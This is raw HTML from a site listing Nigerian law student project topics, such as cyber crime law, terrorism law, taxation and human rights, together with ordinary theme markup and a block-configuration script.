                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T00:58:13+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-legal-and-institutional-framework-for-the-realization-of-the-righ-to-health-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE REALIZATION OF THE RIGH TO HEALTH IN NIGERIA">AN ANALYSIS OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE REALIZATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T00:55:10+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-dispute-settlement-body-of-the-world-trade-organisation/" rel="bookmark" title="AN ANALYSIS OF THE DISPUTE SETTLEMENT BODY OF THE WORLD TRADE ORGANISATION">AN ANALYSIS OF THE DISPUTE SETTLEMENT BODY OF THE WORLD TRADE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T00:50:45+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-application-of-the-doctrine-of-compact-under-the-nigerian-military-law/" rel="bookmark" title="AN ANALYSIS OF THE APPLICATION OF THE DOCTRINE OF COMPACT UNDER THE NIGERIAN MILITARY LAW">AN ANALYSIS OF THE APPLICATION OF THE DOCTRINE OF COMPACT UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T00:48:24+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-regulatory-regimes-for-the-taxation-of-electronic-commerce-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF REGULATORY REGIMES FOR THE TAXATION OF ELECTRONIC COMMERCE IN NIGERIA">AN ANALYSIS OF REGULATORY REGIMES FOR THE TAXATION OF ELECTRONIC COMMERCE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T00:43:19+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-legal-framework-on-combating-cyber-crime-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF LEGAL FRAMEWORK ON COMBATING CYBER CRIME IN NIGERIA">AN ANALYSIS OF LEGAL FRAMEWORK ON COMBATING CYBER CRIME IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T00:37:46+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-judicial-protection-of-human-rights-in-nigeria-issues-and-challenges/" rel="bookmark" title="AN ANALYSIS OF JUDICIAL PROTECTION OF HUMAN RIGHTS IN NIGERIA: ISSUES AND CHALLENGES">AN ANALYSIS OF JUDICIAL PROTECTION OF HUMAN RIGHTS IN NIGERIA: ISSUES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:59:06+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-combating-terrorism-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR COMBATING TERRORISM IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR COMBATING TERRORISM IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:54:02+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/administration-of-the-death-penalty-in-the-criminal-justice/" rel="bookmark" title="ADMINISTRATION OF THE DEATH PENALTY IN THE CRIMINAL JUSTICE">ADMINISTRATION OF THE DEATH PENALTY IN THE CRIMINAL JUSTICE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:50:56+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-study-of-domestic-implementation-in-nigeria-of-the-concept-of-gender-equality-under-international-law/" rel="bookmark" title="A STUDY OF DOMESTIC IMPLEMENTATION IN NIGERIA OF THE CONCEPT OF GENDER EQUALITY UNDER INTERNATIONAL LAW">A STUDY OF DOMESTIC IMPLEMENTATION IN NIGERIA OF THE CONCEPT OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:37:40+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-legal-examination-of-the-role-of-taxation-in-revenue-generation-and-economic-development-in-nigeria/" rel="bookmark" title="A LEGAL EXAMINATION OF THE ROLE OF TAXATION IN REVENUE GENERATION AND ECONOMIC DEVELOPMENT IN NIGERIA">A LEGAL EXAMINATION OF THE ROLE OF TAXATION IN REVENUE GENERATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:23:18+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-the-separation-of-ownership-and-control-of-companies-under-companies-and-allied-matters-act-2004/" rel="bookmark" title="A CRITIQUE OF THE SEPARATION OF OWNERSHIP AND CONTROL OF COMPANIES UNDER COMPANIES AND ALLIED MATTERS ACT 2004">A CRITIQUE OF THE SEPARATION OF OWNERSHIP AND CONTROL OF COMPANIES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:14:01+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-analysis-on-the-rights-of-disabled-persons/" rel="bookmark" title="CRITICAL ANALYSIS ON THE RIGHTS OF DISABLED PERSONS">CRITICAL ANALYSIS ON THE RIGHTS OF DISABLED PERSONS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T04:45:16+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-the-powers-of-attorney-general-in-the-administration-of-criminal-justice-in-nigeria/" rel="bookmark" title="A CRITIQUE OF THE POWERS OF ATTORNEY GENERAL IN THE ADMINISTRATION OF CRIMINAL JUSTICE IN NIGERIA">A CRITIQUE OF THE POWERS OF ATTORNEY GENERAL IN THE ADMINISTRATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T23:22:55+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-the-application-of-the-principles-of-natural-justice-in-disciplinary-action-in-nigerian-universities/" rel="bookmark" title="A Critique of the Application of the Principles of Natural Justice in Disciplinary Action in Nigerian Universities">A Critique of the Application of the Principles of Natural Justice...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T23:16:58+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-diplomatic-immunity-in-internatioanal-law/" rel="bookmark" title="A CRITIQUE OF DIPLOMATIC IMMUNITY IN INTERNATIOANAL LAW">A CRITIQUE OF DIPLOMATIC IMMUNITY IN INTERNATIOANAL LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T23:11:23+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-examination-of-collective-bargaining-and-its-role-in-labour-relations-in-nigeria/" rel="bookmark" title="A CRITICAL EXAMINATION OF COLLECTIVE BARGAINING AND ITS ROLE IN LABOUR RELATIONS IN NIGERIA">A CRITICAL EXAMINATION OF COLLECTIVE BARGAINING AND ITS ROLE IN LABOUR...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T22:57:17+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-the-legal-and-institutional-framework-for-anti-corruption-crusade-in-nigeria/" rel="bookmark" title="A CRITICAL APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR ANTI CORRUPTION CRUSADE IN NIGERIA">A CRITICAL APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR ANTI...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T22:34:22+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-the-regulatory-regimes-of-the-petroleum-industry-in-nigeria/" rel="bookmark" title="A CRITICAL ANALYSIS OF THE REGULATORY REGIMES OF THE PETROLEUM INDUSTRY IN NIGERIA">A CRITICAL ANALYSIS OF THE REGULATORY REGIMES OF THE PETROLEUM INDUSTRY...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T21:16:16+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-tax-sector-reforms-in-nigeria-from-1978-2012/" rel="bookmark" title="A CRITICAL ANALYSIS OF TAX SECTOR REFORMS IN NIGERIA  FROM 1978-2012">A CRITICAL ANALYSIS OF TAX SECTOR REFORMS IN NIGERIA  FROM...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:45:13+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-artificial-human-reproduction-an-islamic-law-perspective/" rel="bookmark" title="A CRITICAL ANALYSIS OF ARTIFICIAL HUMAN REPRODUCTION: AN ISLAMIC LAW PERSPECTIVE">A CRITICAL ANALYSIS OF ARTIFICIAL HUMAN REPRODUCTION: AN ISLAMIC LAW PERSPECTIVE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:38:03+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-study-of-wifes-right-to-maintenance-in-islamic-and-statutory-laws-in-nigeria/" rel="bookmark" title="A COMPARATIVE STUDY OF WIFES RIGHT TO MAINTENANCE IN ISLAMIC AND STATUTORY LAWS IN NIGERIA">A COMPARATIVE STUDY OF WIFES RIGHT TO MAINTENANCE IN ISLAMIC AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:28:11+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-on-the-concept-of-freedom-of-religion-under-the-shariah-and-international-law/" rel="bookmark" title="A COMPARATIVE ANALYSIS ON THE CONCEPT OF FREEDOM OF RELIGION UNDER THE SHARI‘AH AND INTERNATIONAL LAW">A COMPARATIVE ANALYSIS ON THE CONCEPT OF FREEDOM OF RELIGION UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:17:03+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-of-the-enforcement-of-foreign-judgment-in-nigeria-and-united-kingdom/" rel="bookmark" title="A COMPARATIVE ANALYSIS OF THE ENFORCEMENT OF FOREIGN JUDGMENT IN NIGERIA AND UNITED KINGDOM">A COMPARATIVE ANALYSIS OF THE ENFORCEMENT OF FOREIGN JUDGMENT IN NIGERIA...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:11:52+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-requirements-of-proof-in-the-hearing-and-determination-of-election-petition-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND DETERMINATION OF ELECTION PETITION IN NIGERIA">AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-30T05:25:03+00:00" >September 30, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/same-gender-marriage-under-nigerian-law/" rel="bookmark" title="ANALYSIS OF THE PROHIBITION OF SAME GENDER MARRIAGE UNDER NIGERIAN LAW">ANALYSIS OF THE PROHIBITION OF SAME GENDER MARRIAGE UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-24T01:22:27+00:00" >September 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_3_696c8980bf158_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_696c8980bf158" ><script>var block_td_uid_3_696c8980bf158 = new tdBlock();
block_td_uid_3_696c8980bf158.id = "td_uid_3_696c8980bf158";
block_td_uid_3_696c8980bf158.atts = '{"custom_title":"LAW PROJECT","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_696c8980bf158_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_696c8980bf158_rand","tdc_css_class_style":"td_uid_3_696c8980bf158_rand_style"}';
block_td_uid_3_696c8980bf158.td_column_number = "1";
block_td_uid_3_696c8980bf158.block_type = "td_block_1";
block_td_uid_3_696c8980bf158.post_count = "5";
block_td_uid_3_696c8980bf158.found_posts = "328";
block_td_uid_3_696c8980bf158.header_color = "#";
block_td_uid_3_696c8980bf158.ajax_pagination_infinite_stop = "";
block_td_uid_3_696c8980bf158.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_3_696c8980bf158);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAW PROJECT</span></h4></div><div id=td_uid_3_696c8980bf158 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/nigerian-law-school-ideas/" class="td-post-category">Nigerian Law School Ideas</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/how-to-answer-law-problem-questions/" rel="bookmark" title="How to Answer Law Problem Questions">How to Answer Law Problem Questions</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lawstudentprojectpdf.projectstore.com.ng/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T15:58:35+00:00" >August 14, 2020</time></span>                            </div>

            <div class="td-excerpt">
                
You just got ushered into the examination hall and you take your seat. It’s time for another paper, and you’re hoping that...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/how-i-was-able-to-easily-memories-legal-authorities-for-bar-finals/" rel="bookmark" title="How I was able to Easily Memories Legal Authorities For Bar Finals">How I was able to Easily Memories Legal Authorities For Bar...</a></h3>            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/nigerian-law-school-ideas/" class="td-post-category">Nigerian Law School Ideas</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T15:21:29+00:00" >August 14, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/comparative-analysis-of-self-determination-under-nigeria-law-a-study-of-the-indigenous-people-of-biafra/" rel="bookmark" title="COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF THE INDIGENOUS PEOPLE OF BIAFRA">COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF...</a></h3>            <div class="td-module-meta-info">
